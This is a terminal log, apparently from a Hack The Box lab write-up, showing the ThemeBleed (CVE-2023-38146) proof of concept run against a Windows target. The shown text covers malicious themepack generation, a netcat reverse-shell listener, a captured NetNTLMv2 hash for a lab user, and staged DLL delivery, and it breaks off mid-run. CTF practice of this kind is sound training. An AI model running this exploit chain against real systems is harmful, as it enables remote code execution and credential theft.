 ┌──(.venv)─(kali㉿kali)-[~/HTB/aroe/CVE-2023-38146]
└─$ python3 themebleed.py -r 10.10.16.3 --no-dll
2024-07-06 06:26:21,433 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2024-07-06 06:26:21,433 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2024-07-06 06:26:21,434 INFO> Theme generated: "evil_theme.theme"
2024-07-06 06:26:21,434 INFO> Themepack generated: "evil_theme.themepack"
2024-07-06 06:26:21,434 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4711
2024-07-06 06:26:21,434 INFO> Starting SMB server: 10.10.16.3:445
2024-07-06 06:26:21,435 INFO> Config file parsed
2024-07-06 06:26:21,435 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2024-07-06 06:26:21,435 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2024-07-06 06:26:21,435 INFO> Config file parsed
2024-07-06 06:26:21,435 INFO> Config file parsed
2024-07-06 06:27:12,920 INFO> Incoming connection (10.10.11.237,52829)
2024-07-06 06:27:13,913 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2024-07-06 06:27:13,913 INFO> User AERO\sam.emerson authenticated successfully
2024-07-06 06:27:13,914 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:4793dd8f8415008f599406b0fde034c2:010100000000000080
16cd108fcfda0141791f5b7c53ef0d00000000010010004400440057004600680063005300560003001000440044005700460068006300530056
000200100075007900460 07a0061005a0076007a00040010007500790046007a0061005a0076007a000700080080 16cd108fcfda010600040002
00
2024-07-06 06:27:14,119 INFO> Connecting Share(1:IPC$)
2024-07-06 06:27:14,535 ERROR> SMB2_TREE_CONNECT not found test
2024-07-06 06:27:14,744 ERROR> SMB2_TREE_CONNECT not found test
2024-07-06 06:27:15,169 INFO> Connecting Share(2:tb)
2024-07-06 06:27:15,380 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2024-07-06 06:27:17,564 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2024-07-06 06:27:21,720 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2024-07-06 06:27:23,832 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2024-07-06 06:27:30,652 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-07-06 06:27:30,653 INFO> Disconnecting Share(1:IPC$)
2024-07-06 06:27:32,344 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2024-07-06 06:27:40,882 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-07-06 06:27:41,736 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2024-07-06 06:27:46,073 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2024-07-06 06:27:47,096 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2024-07-06 06:27:51,320 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-07-06 06:27:53,151 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2024-07-06 06:28:03,525 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-07-06 06:28:04,367 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2024-07-06 06:28:11,741 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2024-07-06 06:28:12,615 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2024-07-06 06:28:16,518 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2024-07-06 06:28:18,348 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]